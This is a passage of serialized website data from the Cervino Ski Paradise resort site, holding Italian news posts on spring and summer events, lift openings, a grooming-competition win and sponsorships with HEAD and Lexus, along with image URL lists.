verrà riproposto il Vertical Cignana - Memorial Chiapello Ferraris, seguito un mese dopo dal Cervino Matterhorn Ultra Race (27-29 giugno); il 19 luglio la vallata attende il passaggio della Monte Rosa Walserwaeg by UTMB, mentre il giorno successivo la località applaudirà il vincitore del Giro Ciclistico della Valle d’Aosta. Il 27 luglio appuntamento con la Coppa del Mondo di E-Bike Enduro, poi ancora due ruote protagoniste il 23 agosto con la Ion Cup di mountain bike. Il 17 settembre, da Breuil-Cervinia, partirà la seconda edizione del TOR100 Cervino-Monte Bianco, che rientra all’interno degli eventi TorX che dal 13 al 21 settembre animeranno anche l’intera Valtournenche.\u003C\u002Fp\u003E\n",date:dw,image:{full:[dx,o,t,b],fullhd:[dx,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-1500x600.webp",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-1024x683.webp",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-300x200.webp",f,r,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Sci in costume sulla musica di Prezioso e Dj Shorty: il 25 aprile si festeggia in quota con Cervino SpringTime",slug:"sci-in-costume-sulla-musica-di-prezioso-e-dj-shorty-il-25-aprile-si-festeggia-in-quota-con-cervino-springtime",excerpt:"Musica, divertimento e una giornata sugli sci in costume da bagno. Venerdì 25 aprile ritorna Cervino SpringTime, la grande festa [&hellip;]",content:"\u003Cp\u003EMusica, divertimento e una giornata sugli sci in costume da bagno. Venerdì 25 aprile ritorna Cervino SpringTime, la grande festa nel comprensorio di Cervino Ski Paradise che lancia la seconda stagione senza fine. Dopo il positivo riscontro dello scorso anno, anche questa volta parte delle piste e degli impianti di risalita di Breuil-Cervinia resteranno aperti fino al mese di settembre. Una grande occasione per sciatori e snowboard che vogliono continuare a divertirsi sulla neve, sfruttando condizioni delle piste ancora eccezionali grazie all’altitudine, alle precipitazioni nevose e alle basse temperature presenti anche in questo periodo.\u003C\u002Fp\u003E\n\u003Cp\u003EVenerdì 25 aprile, come da tradizione, si cambia l’armadio nella località turistica. Via piumini e dolcevita, tutti in costume da bagno per una sciata del tutto particolare dai 2.550 metri di Plan Maison ai 2.000 metri di Cretaz, dove la festa proseguirà a ritmo di musica. A far scatenare le danze saranno i remix di Giorgio Prezioso, deejay e producer che ha contribuito a scrivere la storia della musica dance e che oggi è una delle colonne portanti di radio Deejay. Dietro la consolle si alterneranno anche Dj Shorty di m2o e due emergenti di Breuil-Cervinia, Shota C e Zava. L’appuntamento in quota è per le 10.30, dove potranno essere ritirati i gadget e depositati i vestisti che saranno successivamente trasportati a valle. Intorno alle 12 la partenza della sciata in costume e la discesa sulla pista “5” che si sviluppa proprio sotto al Cervino, poi il djset a ingresso gratuito e aperto a tutti.\u003C\u002Fp\u003E\n\u003Cp\u003EI partecipanti alla Swimwear ski parade - organizzata da Consorzio Cervino Turismo e Cervino Spa - terminata la discesa potranno ritirare il buono per la merenda e per uno skipass nazionale, da utilizzare entro e non oltre il 31 maggio 2026.\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto il Consorzio Cervino Turismo e Cervino Spa lanciano una serie di pacchetti promozionali per sciare in primavera e sfruttare le ancora ottime condizioni di innevamento. Fino al 4 maggio, a fronte di una permanenza tra le 4 e le 6 notti in una struttura alberghiera che propone tariffe agevolate, sarà concesso un giorno di skipass nazionale o internazionale gratuito.\u003C\u002Fp\u003E\n\u003Cp\u003ESono inoltre state definite le tariffe dei prossimi periodi: lo skipass nazionale costerà 50 euro dal 28 aprile al 4 maggio, dal giorno successivo e fino alla chiusura delle piste sul lato italiano, scenderà a 37 euro. Sarà di 63 euro il prezzo del giornaliero internazionale, valido dal 5 maggio al 7 settembre, giorno di chiusura della stagione.\u003C\u002Fp\u003E\n",date:dw,image:{full:[dy,o,t,b],fullhd:[dy,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-300x200.jpg",f,r,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"AVVISO DI APERTURA IMPIANTI – CERVINIA VALTOURNENCHE",slug:"avviso-di-apertura-impianti-cervinia-valtournenche",excerpt:"Siamo lieti di comunicare che, domenica 20 aprile 2025, le stazioni sciistiche di Breuil-Cervinia e Valtournenche saranno aperte al pubblico. Vi [&hellip;]",content:"\u003Cp data-pm-slice=\"1 1 []\"\u003ESiamo lieti di comunicare che, domenica \u003Cem\u003E20 aprile 2025\u003C\u002Fem\u003E, le stazioni sciistiche di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E saranno aperte al pubblico.\u003C\u002Fp\u003E\n\u003Cp\u003EVi invitiamo a consultare, a partire da sabato mattina, i nostri canali ufficiali per conoscere in tempo reale tutte le aperture aggiornate:\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Canale Telegram Cervino Ski Paradise\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Ft.me\u002Fs\u002Fcervinoskiparadise\"\u003ETelegram CSP\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Pagina \"aperture\" sul sito ufficiale\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\"\u003EImpianti Tempo Reale\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Skirama interattivo – mappa delle aperture piste e impianti in tempo reale\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fskirama\"\u003ESkirama \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"17\u002F04\u002F2025",hero_slider:[{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b},{image:{full:[dz,p,B,b],fullhd:[dA,d,m,a],fullhd_header:[dB,d,k,a],card:[dC,i,g,a],listing:[dD,j,h,a],large:[dE,e,V,a],medium:[dF,f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nel Cervino Ski Paradise, i veri maestri della preparazione piste!",slug:"nel-cervino-ski-paradise-i-veri-maestri-della-preparazione-piste",excerpt:"Lo dicono i risultati della PRINOTH CUP 2025, la competizione internazionale dedicata agli operatori di mezzi battipista che si è [&hellip;]",content:"\u003Cdiv class=\"mceTemp\"\u003E\u003C\u002Fdiv\u003E\n\u003Cp\u003ELo dicono i risultati della PRINOTH CUP 2025, la competizione internazionale dedicata agli operatori di mezzi battipista che si è tenuta a Bellwald, in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003ETra i 104 partecipanti da tutta Europa, i dipendenti Cervino S.p.A. si sono distinti con risultati eccezionali:\u003C\u002Fp\u003E\n\u003Cul data-spread=\"false\"\u003E\n\u003Cli\u003E⚡️ \u003Cstrong\u003E1° posto per André Gasperini\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E⚡️ \u003Cstrong\u003E3° posto per Julien Chatrian\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EUn trionfo che conferma ancora una volta l’eccellenza del nostro team operativo, che ogni giorno lavora per garantire piste perfettamente preparate in tutte le località del comprensorio.\u003C\u002Fp\u003E\n\u003Cp\u003ELa gara ha visto i partecipanti cimentarsi in tre diverse sfide:\u003C\u002Fp\u003E\n\u003Cul data-spread=\"false\"\u003E\n\u003Cli\u003E\u003Cstrong\u003ELEITWOLF - CARRY THE WEIGHT:\u003C\u002Fstrong\u003E controllo e potenza del mezzo\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EBISON - LABIRINTO:\u003C\u002Fstrong\u003E precisione con la lama\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EHUSKY - CRAZY RIDE:\u003C\u002Fstrong\u003E velocità e agilità\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EUn mix di abilità tecniche, prontezza e concentrazione che i nostri operatori hanno affrontato con grande professionalità, portando il nome del Cervino Ski Paradise sul podio europeo.\u003C\u002Fp\u003E\n\u003Cp\u003EComplimenti a André, Julien e a tutto il team dei gattisti del cervino per il risultato e per l’impegno quotidiano sulle piste!\u003C\u002Fp\u003E\n\u003Cdiv\u003E\n\u003Chr \u002F\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E\u003Cstrong\u003E📄 Scarica la classifica ufficiale:\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FPrinoth_cup_final_evaluation.pdf\"\u003EPrinoth_cup_final_evaluation\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E📷 Scopri le immagini dell'evento:\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Fdrive\u002Ffolders\u002F153WUG5jPmM6BJaFXXDWP7-WHnvACgnRv?usp=sharing\"\u003EGallery Fotografica\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cdiv\u003E\n\u003Chr \u002F\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"27\u002F03\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813.jpeg",bd,1887,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-1258x1080.jpeg",bd,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-1258x600.jpeg",bd,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-683x1024.jpeg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-200x300.jpeg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"HEAD e Cervino Spa stringono una collaborazione fino al 2026",slug:"head-e-cervino-spa-stringono-una-collaborazione-fino-al-2026",excerpt:"La stagione senza fine di Cervino Ski Paradise offre svariate opportunità a chi pratica lo sci e ai leader del [&hellip;]",content:"\u003Cp\u003ELa stagione senza fine di \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E offre svariate opportunità a chi pratica lo sci e ai leader del settore. \u003Cstrong\u003EHEAD\u003C\u002Fstrong\u003E, brand che coniuga sci e tennis in tutte le sue declinazioni, le ha subito colte e, con una visione comune a \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, è nata una collaborazione della durata biennale, \u003Cstrong\u003Efino al 2026\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EDue realtà importanti a livello internazionale si incontrano per avviare un percorso che porterà a realizzare una serie di iniziative \u003Cstrong\u003Eche andranno oltre la semplice partnership pubblicitaria\u003C\u002Fstrong\u003E. \u003Cstrong\u003EHEAD\u003C\u002Fstrong\u003E e \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E guardano nella stessa direzione per crescere ancora e insieme, attraverso azioni dedicate agli sciatori, ai frequentatori della località, con un occhio anche ai più giovani.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, con l’apertura degli impianti di risalita e delle piste per \u003Cstrong\u003Eundici mesi all’anno\u003C\u002Fstrong\u003E, è ormai una garanzia per \u003Cstrong\u003Esciare in ogni stagione\u003C\u002Fstrong\u003E. HEAD e la società impianti porteranno avanti \u003Cstrong\u003Eprogetti congiunti\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Ch3\u003E\u003Cstrong\u003ELe dichiarazioni\u003C\u002Fstrong\u003E\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Cstrong\u003ECorrado Macciò, General Manager HEAD Italia:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cem\u003E\"Siamo molto onorati ed entusiasti di questa collaborazione che è nata spontaneamente dopo esserci conosciuti meglio e più profondamente. La condivisione degli stessi valori e della stessa passione verso lo sci e la montagna sono lo stimolo e saranno la guida di un percorso da fare assieme, che speriamo sia il più lungo possibile per far crescere le nostre realtà.\"\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFederico Maquignaz, Presidente Cervino Spa:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cem\u003E\"Siamo contenti di aver iniziato questa collaborazione con un marchio molto conosciuto e importante negli sport invernali e non solo. Un partner strategico per il nostro comprensorio, per continuare a crescere e far conoscere il nostro comprensorio, coinvolgendo i frequentatori di tutte le età, attraverso alcune attività.\"\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n",date:"04\u002F02\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-scaled.jpg",p,1522,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1024x609.jpg",e,609,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-300x178.jpg",f,dG,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-scaled.jpg",p,1518,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1024x607.jpg",e,607,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-300x178.jpg",f,dG,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-300x200.jpg",f,r,a]},video_id:b}],links:[{title:"Comunicato Stampa",description:"Scarica il comunicato stampa",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002Fcervinoskiparadise_016-24.pdf"}],sidebar_title:c,sidebar:[]},{title:"Cervino Ski Paradise: il paradiso invernale secondo Lexus",slug:"cervino-ski-paradise-il-paradiso-invernale-secondo-lexus",excerpt:"Lexus rafforza la sua presenza nelle location più esclusive d’Italia: da dicembre 2024, il rinomato brand premium giapponese è protagonista [&hellip;]",content:"\u003Cdiv class=\"pp-main-column main_padding\"\u003E\n\u003Cdiv class=\"content_main_case content_main_case_right\"\u003E\n\u003Carticle class=\"div_text_companyprofile\"\u003E\n\u003Cdiv class=\"ppmodule_textblock pp_moduleblock\"\u003E\n\u003Cdiv class=\"text_companyprofile\"\u003E\n\u003Cdiv class=\"pp-overflow-hidden pp-min-width-5\"\u003E\n\u003Cp\u003E\u003Cstrong\u003ELexus\u003C\u002Fstrong\u003E rafforza la sua presenza nelle location più esclusive d’Italia: da dicembre 2024, il rinomato brand premium giapponese è protagonista sulle piste del comprensorio internazionale \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, portando distintività, sostenibilità e performance sportive sulle Alpi. Il brand rinnova quindi la sua promessa “Experience Amazing”, invitando tutti a vivere esperienze entusiasmanti in location uniche coniugando i valori Lexus con quelli degli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003ELa scelta di Cervino Ski Paradise non è casuale e rappresenta la perfetta sintesi dei valori Lexus: \u003Cstrong\u003Eprestigio, prestazioni ed eleganza\u003C\u002Fstrong\u003E, il tutto incorniciato da un panorama invidiabile, con l’iconica \u003Cstrong\u003EGran Becca\u003C\u002Fstrong\u003E ben distinguibile da ogni angolazione.\u003C\u002Fp\u003E\n\u003Cp\u003ENel prestigioso contesto del \u003Cstrong\u003ECervino Ski Paradise - comprensorio che include le stazioni di Breuil-Cervinia, Valtournenche, Torgnon e Chamois - \u003C\u002Fstrong\u003ELexus presenta la \u003Cstrong\u003ENX Driving Academy\u003C\u002Fstrong\u003E, una straordinaria versione \u003Cstrong\u003E1-of-1\u003C\u002Fstrong\u003E di NX F-Sport Plug-in Hybrid. Questo esemplare unico di NX incarna perfettamente la duplice anima del modello: eco-friendly da un lato, sportiva e performante dall'altro, rappresentando l'equilibrio ideale tra prestazioni elettrizzanti e rispetto ambientale. L'auto sarà esposta nella zona di \u003Cstrong\u003EPlan Maison\u003C\u002Fstrong\u003E sottolineando il forte legame del brand con il mondo delle performance e dello sport di alto livello, elementi che trovano in Breuil-Cervinia una delle loro massime espressioni nel panorama alpino italiano.\u003C\u002Fp\u003E\n\u003Cp\u003EA supporto dell'iniziativa, Lexus fornisce al comprensorio sciistico due vetture della sua Gamma Electrified che rappresentano il futuro della mobilità elettrificata: \u003Cstrong\u003ENX Plug-in Hybrid\u003C\u002Fstrong\u003E e \u003Cstrong\u003ERZ Full Electric\u003C\u002Fstrong\u003E, consolidando così la presenza del brand nel territorio e l’impegno su innovazione e sostenibilità di Cervino Ski Paradise. Una filosofia, quella della mobilità elettrificata secondo Lexus, che guida il brand nel il suo impegno verso il futuro della transizione elettrica in campo automotive, guardando al futuro con l’intento di definire e ispirare una nuova era di guidatori consapevoli e responsabili.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELexus trova nel mondo degli sport invernali il suo naturale punto di incontro\u003C\u002Fstrong\u003E: così come lo sciatore interpreta la montagna con eleganza e precisione, il brand giapponese ridisegna la mobilità con la stessa filosofia di armonia e rispetto. In questo percorso di trasformazione, Lexus si conferma \u003Cstrong\u003Epioniere nell'innovazione premium, accelerando verso una mobilità che unisce prestazioni e, al contempo, strizza l’occhio all’ambiente\u003C\u002Fstrong\u003E. Infatti, in linea con la cultura del rispetto dell'ambiente contraddistingue il brand, i modelli Plug-in Hybrid di Lexus contribuiscono in modo significativo a ridurre le emissioni nocive e a combattere i cambiamenti climatici. Un approccio che supera la tecnologia per diventare una vera esperienza di movimento, dove eco-compatibilità e performance dialogano in perfetto equilibrio, proprio come accade sulle nevi del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto nuovo capitolo nella strategia di Lexus si concretizza attraverso partnership mirate e attivazioni innovative, consolidando il posizionamento del brand come punto di riferimento nel panorama premium. L'obiettivo è creare ecosistemi di esperienza che oltrepassano la tradizionale concezione di mobilità, integrando tecnologia, sostenibilità e performance in contesti d'eccellenza come Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n",date:"30\u002F01\u002F2025",image:{full:[as,o,G,b],fullhd:[as,o,G,b],fullhd_header:[dH,o,k,a],card:[dI,i,g,a],listing:[dJ,j,h,a],large:[dK,e,x,a],medium:[dL,f,w,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fw